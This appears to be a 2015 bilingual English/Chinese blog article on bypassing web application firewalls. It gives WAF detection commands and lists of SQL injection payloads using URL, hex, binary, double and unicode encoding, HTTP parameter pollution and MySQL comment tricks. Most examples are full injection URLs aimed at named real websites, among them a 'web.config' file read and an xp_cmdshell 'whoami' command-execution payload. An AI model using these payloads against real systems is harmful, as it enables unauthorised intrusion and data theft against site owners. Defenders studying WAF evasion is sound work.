WAF(Web Appliction Firewall) Bypass Technology Research
catalog
1. What is Firewall 2. Detecting the WAF 3. Different Types of Encoding Bypass 4. Bypass本质
1. What is Firewall
Firewall is a security system which controls the traffic between a Network, Server or an Application. There are both Software and Hardware firewalls.
Common Type of Firewalls
1. Network Layer Firewall 1) 4层二进制流特征IPS 2) 5元祖端口防火墙 2. Web Application Firewall
Relevant Link:
http://www.securityidiots.com/Web-Pentest/WAF-Bypass/waf-bypass-guide-part-1.html
2. Detecting the WAF
There are many tools and scripts which can detect and fingerprint WAF presence over an Application, which includes but not limited to
1. NMAP nmap -p80 --script http-waf-detect <host> nmap -p80 --script http-waf-fingerprint <host> 2. wafw00f wafw00f.py <url> 3. Checking the response headers 4. Checking Response Body etc
once you know the WAF you are dealing with, you can search for its available Bypass.
3. Different Types of Encoding Bypass
所谓的BYPASS WAF实际上是去寻找位于WAF设备之后处理应用层数据包的硬件/软件的特性。利用特性构造WAF不能命中,但是在应用程序能够执行成功的载荷,绕过防护
There are many types of encoding
1. some of them are supported by the Application Server 2. Some of them are supported by the Web App 3. some of them are supported by the Database Serve
When we send a request it goes through many Layers and Different types of Application before our input reach the database, which is why many times we are able to use different types of encodings and double encoding which are not supported by database server but the other applications in between, which may decode our input and pass it to the database server. Sometimes taking advantage of such behaviour helps us to bypass WAF.
WAF Bypass的核心思想是找到输入数据在穿过WEB系统的不同层次子系统时的会产生不同的解释(即被以不同的方式解码)场景,绕过Bypass常常发生在不同的防御系统对同一份数据产生不同的理解,则防御方(WAF)的防御规则虽然匹配失败,但是这份数据却在WAF后方的子系统(例如WEB应用)中解释成功,并产生攻击
In this manner there are many different types of encodings which we can use to bypass WAF for example
1. URL Encoding 2. Hexing 3. Binary 4. Unicode etc.
First of all we will start with bypassing the test condition rules which many WAFs are blocking these days like:
Blocked True Conditions 1 or 1=1 1' or ''=' 1" or ""=" 1' or true# 1" or true# 1 or true# etc.
Now Lets Mix Up some common sense and encodings to bypass such filters:
or '1 || '1 null' || 'a'=_binary'a 1' || 'a'=x'61 1' && '0'=x'30 1' %26%26 %270%27%3dx'30 2' && 0.e1=_binary"0 1 or 1.e1=0b1010 ' || 1 like 1 '-' "-" ' || 2 not like 1 110 or x'30'=48 '1'!=20 1 or 20!='1' 2 and 2>0 3 || 0<1 12 || 0b1010<0b1011 0b11 || 0b1010x'30' 1 or 0b1 2121/**/||21 111' or _binary'1 1 or 2121 1' or 12 rlike '1
0x1: URL encoding
As we know SQL do not support URL encoding but Webserver and Apllication do. So we can also use URL encoding to bypass WAF. The first thing is to understand how is works. Some times when a Network Based Firewall is implemented or even in case of a Application firewall this could happen that the WAF is not docoding our input while comparing with the rule set. When our input reach to the server or the application then it is decoded, and then it is passed to the database server. In this manner URL encoding also helps us Bypassing waf many times.
%55nion(%53elect) union%20distinct%20select union%20%64istinctRO%57%20select union%2053elect %23?%0auion%20?%23?%0aselect %23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect %55nion %53eLEct u%6eion se%6cect unio%6e %73elect unio%6e%20%64istinc%74%20%73elect uni%6fn distinct%52OW s%65lect %75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%74
Example
(Blocked) http://www.jenman.com.au/news_alert.php?id=.90 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23 URL Encoded Bypass http://www.jenman.com.au/news_alert.php?id=.90 unio%6e selec%74 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23 Example (Blocked) http://www.arconassoc.com/pages.php?page_id=.0union(select 1,2,3,4,5,6,7,8,9,10,11,12) URL Encoded Bypass http://www.arconassoc.com/pages.php?page_id=%2e%30%75%4e%49%4f%6e%28%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%29
0x2: HEX/Binary Encode
Normal Hex (Blocked) select 0x313131 Hexed Bypass Version select x'313131'; Binary Bypass select 0b011110100110010101101110; Bypass using functions select unhex(x'333133313331');
Link http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 11-- - hex编码 http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 0x2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723-- -- 另一种hex编码 http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select x'2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723'-- - binary编码 http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select 0b0010111000110001001010010010100101010101011011100100100101001111011011100010000001010011011001010110110001100101011000110111010000100000001100010010110000110010001011000011001100101100001101000010110000110101001011000011011000101100001101110010110000111000001011000011100100101100001100010011000000101100001100010011000100101100001100010011001000101100001100010011001100101100001100010011010000101100001100010011010100101100001100010011011000101100001100010011011100100011-- - 利用db function进行编码 http://www.nat-net.com/forms/products/viewAllProducts.php?sc=1'UnION distinctrow Select unhex('2e312929556e494f6e2053656c65637420312c322c332c342c352c362c372c382c392c31302c31312c31322c31332c31342c31352c31362c313723')-- -
0x3: Double Encoding to bypass WAF
As we discussed before there are many applications playing role to pass your input from your browser to the database. This trick is based on exploiting this behaviour when our input gets decoded two times before it reach the database. As we know that web server do the basic URL decoding as it pass the Input parameters to the Web Application. But what if the developer again did the decoding? well yeah there are many times developer URL decode the input before using
Example WAF (Blocked) http://www.premises.com.au/residetails.php?id=6145081 union select 1111,1222,1333&premflag=&searchcat=buy Bypassed With Double URL Encoding http://www.premises.com.au/residetails.php?id=6145081%2b%2575%256e%2569%256f%256e%2b%2573%2545%256c%2545%2563%2574%2b0x3133333731,1222,1333&premflag=&searchcat=buy
0x4: Bypassing Case sensitive Filters
As we discussed earlier about the ruleset defined by WAF, if you know some basics of REGEX then there is no need to tell you the different between:
/union.*select/ and /union.*select/i
0x5: HTTP Parameter Pollution
May be many of you have heard of it but am sure few would have ever used it. First of all what is HPP, Definition at OWASP - Supplying multiple HTTP parameters with the same name may cause an application to interpret values in unanticipated ways. By exploiting these effects, an attacker may be able to bypass input validation, trigger application errors or modify internal variables values. As HTTP Parameter Pollution (in short HPP) affects a building block of all web technologies, server and client side attacks exist.

http://target.com/?color=red&color=blue
Now as you have seen in the above image that ASP.NET add all the instances of the variables passed in the URL to comma separated values. We ll use it now for some basic bypass methods.
Example WAF (Blocked) http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,'web.config',20,21-- HPP http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union--+&uid=*/%0aselect 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,'web.config',20,21-- HPP for Comma Filtered WAF http://www.punjabkesari.com/frmNewsDetails.aspx?uid='union--+&uid=*/%0aselect 1&uid=2&uid=3&uid=4&uid=5&uid=6&uid=7&uid=8&uid=9&uid=10&uid=11&uid=12&uid=13&uid=14&uid=15&uid=16&uid=17&uid=18&uid='web.config'&uid=20&uid=21--
0x6: 参数混淆污染
1. 注释混淆 http://wlkc.zjtie.edu.cn/qcwh/content/detail.php?id=.0 union select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27-- 2. mysql特殊支持注释语法混淆,50000表示假如 数据库版本是5.00.00以上版本,注释里面的SQL语句才会执行,是一种条件判断执行语句 http://bpc.gov.bd/contactus.php?id=.4'/*!50000UNION*//*!50000SELECT*/1,2,3,4,5,6,7-- -
0x7: unicode编码绕过
1. %u0061nd user=0 2. %u0061nd user in (0) 3. %u0061nd user between 1 and 3
另类%u特性的利用
利用的是unicode在iis解析之后会被转换成multibyte,但是转换的过程中可能出现: 多个widechar会有可能转换为同一个字符
例如select中的e对应的unicode为%u0065,但是%u00f0同样会被转换成为e
s%u0065lect -> select s%u00f0lect -> select
0x8: Mysql特殊语法支持
1. 函数名通过`包裹: select`version`() 2. 空格替代符 1) select{x version()}from{x user}; 2) select{x(name)}from{x(manager)}; 3) select(host)from(mysql.user); 3. 逻辑运算符替代 1) and -> && 2) or -> ||
0x9: 字符串连接、关键词拆分
http://www.test.com/1.aspx?id=1;EXEC('ma'+'ster..x'+'p_cm'+'dsh'+'ell "whoami"') http://www.test.com/1.php?id=1'%20or%20'ab'='a'%20'b
0x10: 用空null代替数字0
空的空间与0是相等的,攻击可以使用‘=’和‘0’。这样一来,下面的语句就能完成登录过程
1. '=0# 2. '>-1# //因为0>-1,这一句也能成功 3. '=0=1# //Comparison operation 0=1 will be 0, the following operation result is true because of id=''=0(0=1). 比较操作“0=1”的结果将会是0,又因为id=''=0,所以以下的操作结果是真 4. '<=>0# //使用一些比较动作能使得两边的值相等 '=0=1=1=1=1=1# '=1<>1# '<>1# 1'<>99999# '!=2!=3!=4#
Relevant Link:
http://drops.wooyun.org/tips/4322 http://www.securityidiots.com/Web-Pentest/WAF-Bypass/bypass-sucuri-webSite-firewall.html
0x11: 非标准HTTP协议包参数注入
某些apache版本在做GET请求的时候,无论method为何值均会取出GET的内容,如果某些WAF在处理数据的时候严格按照GET,POST等方式来获取数据,就会因为apache的宽松的请求方式导致bypass
0x12: PHP+Apache畸形的boundary
Php在解析multipart data的时候有自己的特性,对于boundary的识别,只取了逗号前面的内容,例如我们设置的boundary为----aaaa,123456,php解析的时候只识别了----aaaa,后面的内容均没有识别
0x13: 非规范GET/POST HTTP数据包
提交畸形的请求,method为GET,但是内容为POST的内容
0x14: IIS系列非规范URLENCODE编码绕过
黑客可以将select编码为sel%e%ct,传统waf对SEL%E%CT进行url解码后变成SEL%E%CT 匹配select失败,而进入asp.dll对SEL%E%CT进行url解码却变成select。IIS下的asp.dll文件在对asp文件后参数串进行url解码时,会直接过滤掉09-0d(09是tab键,0d是回车)、20(空格)、%(下两个字符有一个不是十六进制)字符,导致绕过
Relevant Link:
http://www.wooyun.org/bugs/wooyun-2013-024599 http://www.wooyun.org/bugs/wooyun-2015-0115175 http://blog.phdays.com/2014/07/review-of-waf-bypass-tasks.html http://bluereader.org/article/66689021 http://rickydwt.com/blog/308.html http://www.trustcomputing.com.cn/bbs/redirect.php?tid=520&goto=lastpost http://120.24.234.44:8090/exploit/?p=706 http://www.360doc.com/content/15/0203/09/597197_445875630.shtml
4. Bypass本质
1. 兼容旧的HTTP协议,从而导致攻击者可以构造一些"特殊的编码"或"HTTP包",WEB容器需要对这些情况进行兼容,而如果WAF无法理解或理解错误,就产生了Bypass 2. HTTP要求sender/receiver之间需要理解MIME格式的各种转换编码,攻击者可以构造出一些经过特殊编码的、且同时能让WEB容器理解的HTTP请求包,而如果WAF无法理解或理解错误,就产生了Bypass
Copyright (c) 2015 LittleHann All rights reserved